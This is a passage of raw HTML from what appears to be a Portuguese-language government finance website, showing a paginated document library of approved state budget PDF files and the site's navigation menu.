ortlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D20" title="Mapa15.14 MNEC Total.pdf" > Mapa15.14 MNEC Total.pdf </a> </span> <span class="lfr-card-workflow-text truncate-text"> <span class="taglib-workflow-status"> <span class="workflow-status"> <span class="status workflow-status-approved approved workflow-value"> Aprovado </span> </span> </span> </span> </div> </div> </div> </div> </div> </li> <li class=" entry-card lfr-asset-item " data-qa-id="row" data-draggable="false" data-selectable="true" data-title="Mapa15.32 MDesporto.pdf" > <div class="taglib-vertical-card entry-display-style selectable" > <div class="checkbox checkbox-card checkbox-top-left"> <label> <input class="entry-selector" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_rowIdsFileEntry" title="Selecionar" type="checkbox" value="484014" >
					</label>
			
		
		

		<div class="card">

<div class="aspect-ratio null aspect-ratio-bg-center aspect-ratio-bg-cover" style="background-image: url('https://www.mf.gov.cv/documents/20126/482205/Mapa15.32+MDesporto.pdf/2ea7bd17-9889-697b-1dd3-a3493145299a?version=1.0&t=1571394683851&documentThumbnail=1')">
	<a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view_file/484014?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F482172%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol%3DmodifiedDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry%3D1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D20" >
		<img alt="" class=" sr-only" src="https://www.mf.gov.cv/documents/20126/482205/Mapa15.32+MDesporto.pdf/2ea7bd17-9889-697b-1dd3-a3493145299a?version=1.0&t=1571394683851&documentThumbnail=1" /> </a> <div class="sticker sticker-bottom file-icon-color-5"> PDF </div> </div> <div class="card-row card-row-layout-fixed card-row-padded card-row-valign-top taglib-vertical-card-footer"> <div class="card-col-content lfr-card-details-column"> <span class="lfr-card-modified-by-text"> 6 Anos atrás por Admin MF </span> <span class="lfr-card-title-text truncate-text"> <a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view_file/484014?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F482172%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol%3DmodifiedDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry%3D1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D20" title="Mapa15.32 MDesporto.pdf" > Mapa15.32 MDesporto.pdf </a> </span> <span class="lfr-card-workflow-text truncate-text"> <span class="taglib-workflow-status"> <span class="workflow-status"> <span class="status workflow-status-approved approved workflow-value"> Aprovado </span> </span> </span> </span> </div> </div> </div> </div> </div> </li> <li class=" entry-card lfr-asset-item " data-qa-id="row" data-draggable="false" data-selectable="true" data-title="Mapa15.38 MSSS.pdf" > <div class="taglib-vertical-card entry-display-style selectable" > <div class="checkbox checkbox-card checkbox-top-left"> <label> <input class="entry-selector" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_rowIdsFileEntry" title="Selecionar" type="checkbox" value="484002" >
					</label>
			
		
		

		<div class="card">

<div class="aspect-ratio null aspect-ratio-bg-center aspect-ratio-bg-cover" style="background-image: url('https://www.mf.gov.cv/documents/20126/482205/Mapa15.38+MSSS.pdf/ec74cefd-0812-5836-ba06-e49c6a719d5a?version=1.0&t=1571394683736&documentThumbnail=1')">
	<a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view_file/484002?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F482172%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol%3DmodifiedDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry%3D1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D20" >
		<img alt="" class=" sr-only" src="https://www.mf.gov.cv/documents/20126/482205/Mapa15.38+MSSS.pdf/ec74cefd-0812-5836-ba06-e49c6a719d5a?version=1.0&t=1571394683736&documentThumbnail=1" /> </a> <div class="sticker sticker-bottom file-icon-color-5"> PDF </div> </div> <div class="card-row card-row-layout-fixed card-row-padded card-row-valign-top taglib-vertical-card-footer"> <div class="card-col-content lfr-card-details-column"> <span class="lfr-card-modified-by-text"> 6 Anos atrás por Admin MF </span> <span class="lfr-card-title-text truncate-text"> <a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view_file/484002?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F482172%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol%3DmodifiedDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry%3D1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D20" title="Mapa15.38 MSSS.pdf" > Mapa15.38 MSSS.pdf </a> </span> <span class="lfr-card-workflow-text truncate-text"> <span class="taglib-workflow-status"> <span class="workflow-status"> <span class="status workflow-status-approved approved workflow-value"> Aprovado </span> </span> </span> </span> </div> </div> </div> </div> </div> </li> <li></li> </ul> <div class="taglib-search-iterator-page-iterator-bottom"> <div class="pagination-bar" data-qa-id="paginator" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_entriesPageIteratorBottom"> <div class="dropdown pagination-items-per-page"> <a class="dropdown-toggle" data-toggle="dropdown" href="javascript:;" role="button">20 Entradas <span id="jbfs__column2__1"><svg class="lexicon-icon lexicon-icon-caret-double-l" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#caret-double-l"></use></svg></span> </a> <ul class="dropdown-menu dropdown-menu-top"> <li> <a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view/482172?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation=recent&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol=modifiedDate&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType=asc&p_r_p_resetCur=false&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry=5" onClick="">5</a> </li> <li> <a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view/482172?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation=recent&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol=modifiedDate&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType=asc&p_r_p_resetCur=false&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry=10" onClick="">10</a> </li> <li> <a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view/482172?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation=recent&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol=modifiedDate&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType=asc&p_r_p_resetCur=false&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry=20" onClick="">20</a> </li> <li> <a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view/482172?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation=recent&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol=modifiedDate&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType=asc&p_r_p_resetCur=false&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry=30" onClick="">30</a> </li> <li> <a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view/482172?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation=recent&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol=modifiedDate&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType=asc&p_r_p_resetCur=false&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry=50" onClick="">50</a> </li> <li> <a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view/482172?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation=recent&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol=modifiedDate&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType=asc&p_r_p_resetCur=false&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry=75" onClick="">75</a> </li> </ul> </div> <div class="pagination-results"> Exibindo 1 - 20 de 135 resultados. </div> <ul class="pagination"> <li class="disabled"> <a href="javascript:;" onclick=""><span class="icon-caret-left"></span></a> </li> <li class="active"> <a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view/482172?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation=recent&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry=20&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol=modifiedDate&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType=asc&p_r_p_resetCur=false&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry=1" onclick="">1</a> </li> <li> <a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view/482172?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation=recent&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry=20&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol=modifiedDate&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType=asc&p_r_p_resetCur=false&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry=2" onclick="">2</a> </li> <li> <a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view/482172?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation=recent&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry=20&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol=modifiedDate&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType=asc&p_r_p_resetCur=false&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry=3" onclick="">3</a> </li> <li class="dropdown"> <a class="dropdown-toggle" data-toggle="dropdown" href="javascript:;">...</a> <div class="dropdown-menu dropdown-menu-top-center"> <ul class="inline-scroller link-list"> <li> <a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view/482172?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation=recent&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry=20&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol=modifiedDate&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType=asc&p_r_p_resetCur=false&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry=4" onclick="">4</a> </li> <li> <a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view/482172?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation=recent&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry=20&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol=modifiedDate&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType=asc&p_r_p_resetCur=false&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry=5" onclick="">5</a> </li> <li> <a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view/482172?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation=recent&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry=20&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol=modifiedDate&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType=asc&p_r_p_resetCur=false&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry=6" onclick="">6</a> </li> </ul> </div> </li> <li> <a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view/482172?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation=recent&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry=20&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol=modifiedDate&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType=asc&p_r_p_resetCur=false&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry=7" onclick="">7</a> </li> <li class=""> <a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view/482172?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation=recent&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry=20&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol=modifiedDate&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType=asc&p_r_p_resetCur=false&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry=2" onclick=""><span class="icon-caret-right"></span></a> </li> </ul> </div> </div> </div> </div> <input id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_entriesPrimaryKeys" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_entriesPrimaryKeys" type="hidden" value="" /> </div> <div id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_versionDetails" style="display: none"> <fieldset class="fieldset " ><div class=""> <h5 class="control-label">Selecione se é uma versão maior ou menor.</h5> <div class="radio"> <label for="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_versionDetailsMajorVersion_1"> <input checked class="field"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_versionDetailsMajorVersion_1" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_versionDetailsMajorVersion"    type="radio" value="true"   /> Versão Maior </label> </div> <div class="radio"> <label for="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_versionDetailsMajorVersion_3"> <input  class="field"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_versionDetailsMajorVersion_3" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_versionDetailsMajorVersion"    type="radio" value="false"   /> Versão Menor </label> </div> <div class="form-group input-text-wrapper"> <label class="control-label" for="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_versionDetailsChangeLog"> Notas de versão </label> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_versionDetailsChangeLog"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_versionDetailsChangeLog"     type="text" value=""  maxLength="75"  /> </div> </div></fieldset> </div> <div class="lfr-template" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_appViewEntryTemplates"> <div class="taglib-vertical-card display-icon entry-display-style " > <div class="card"> <div class="aspect-ratio null aspect-ratio-bg-center aspect-ratio-bg-cover" style="background-image: url('https://www.mf.gov.cv/o/mf-theme/images/file_system/large/default.png')"> <a href="https://www.mf.gov.cv/web/mf/orcamento?p_p_id=com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB&amp;p_p_lifecycle=1&amp;p_p_state=normal&amp;p_p_mode=view&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_javax.portlet.action=%2Fdocument_library%2Fedit_file_entry&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_repositoryId=20126&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_cmd=add_dynamic&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_folderId=%7BfolderId%7D&amp;p_auth=xbOxPfAl" > <img alt="" class=" sr-only" src="https://www.mf.gov.cv/o/mf-theme/images/file_system/large/default.png" /> </a> </div> <div class="card-row card-row-layout-fixed card-row-padded card-row-valign-top taglib-vertical-card-footer"> <div class="card-col-content lfr-card-details-column"> <span class="lfr-card-modified-by-text"> Agora Mesmo por </span> <span class="lfr-card-title-text truncate-text"> <a href="https://www.mf.gov.cv/web/mf/orcamento?p_p_id=com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB&amp;p_p_lifecycle=1&amp;p_p_state=normal&amp;p_p_mode=view&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_javax.portlet.action=%2Fdocument_library%2Fedit_file_entry&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_repositoryId=20126&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_cmd=add_dynamic&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_folderId=%7BfolderId%7D&amp;p_auth=xbOxPfAl" title="{title}" > {title} </a> </span> </div> </div> </div> </div> <li class="display-descriptive entry-display-style list-group-item"> <div class="list-group-item-field"></div> <div class="list-group-item-field"> <div class="click-selector user-icon user-icon-square user-icon-xl"> <img alt="thumbnail" class="img-responsive img-rounded" src="https://www.mf.gov.cv/o/mf-theme/images/file_system/large/default.png" /> </div> </div> <div class="list-group-item-content"> <h5 class="text-default"> Agora Mesmo por </h5> <h4> <a href="https://www.mf.gov.cv/web/mf/orcamento?p_p_id=com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB&amp;p_p_lifecycle=1&amp;p_p_state=normal&amp;p_p_mode=view&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_javax.portlet.action=%2Fdocument_library%2Fedit_file_entry&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_repositoryId=20126&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_cmd=add_dynamic&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_folderId=%7BfolderId%7D&amp;p_auth=xbOxPfAl" > {title} </a> </h4> </div> <div class="list-group-item-field"></div> </li> </div> </div> </form> </div> </div> </div> </div> </div> </div> </section> </div> </div> </div> <div class="col-md-4 portlet-column portlet-column-last" id="column-3"> <div class="portlet-dropzone portlet-column-content portlet-column-content-last" id="layout-column_column-3"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_ portlet-static portlet-static-end portlet-titleless portlet-navigation " id="p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_sat5YIUtqEO7_" > <span id="p_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_sat5YIUtqEO7"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_sat5YIUtqEO7"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Navigation Menu</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div id="navbar_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_sat5YIUtqEO7"> <ul aria-label="Páginas do Site" class="nav nav-pills nav-stacked navbar-site" role="menubar"> <li class="lfr-nav-item nav-item selected active" id="layout_76094" role="presentation"> <a aria-labelledby="layout_76094" class="nav-link text-truncate" href='https://www.mf.gov.cv/web/mf/orcamento' role="menuitem"> <span class="text-truncate"> Orçamento do Estado </span> </a> </li> <li class="lfr-nav-item nav-item" id="layout_76095" role="presentation"> <a aria-labelledby="layout_76095" class="nav-link text-truncate" href='https://www.mf.gov.cv/web/mf/divulgacao-de-relatorios' role="menuitem"> <span class="text-truncate"> Divulgação de Relatórios </span> </a> </li> <li class="lfr-nav-item nav-item" id="layout_76097" role="presentation"> <a aria-labelledby="layout_76097" class="nav-link text-truncate" href='https://www.mf.gov.cv/web/mf/contas-do-estado' role="menuitem"> <span class="text-truncate"> Conta Geral do Estado </span> </a> </li> <li class="lfr-nav-item nav-item" id="layout_145366" role="presentation"> <a aria-labelledby="layout_145366" class="nav-link text-truncate" href='https://www.mf.gov.cv/web/mf/provedor-cidad%C3%A3o/contribuinte' role="menuitem"> <span class="text-truncate"> Provedor Cidadão/Contribuinte </span> </a> </li> <li class="lfr-nav-item nav-item" id="layout_2720653" role="presentation"> <a aria-labelledby="layout_2720653" class="nav-link text-truncate" href='https://www.mf.gov.cv/web/mf/privatiza%C3%A7%C3%B5es-e-concess%C3%B5es' role="menuitem"> <span class="text-truncate"> Privatizações, PPP e Concessões </span> </a> </li> </ul> </div> </div> </div> </div> </section> </div> <div class="portlet-boundary portlet-boundary_com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_ portlet-static portlet-static-end portlet-titleless portlet-asset-publisher " id="p_p_id_com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_bpZQDDF0KjNr_" > <span id="p_com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_bpZQDDF0KjNr"></span> <section class="portlet" id="portlet_com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_bpZQDDF0KjNr"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Publicador de Conteúdo</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="subscribe-action"> </div> <div class="mf-content-share"> <!-- Social Button HTML --> <!-- Twitter --> <a 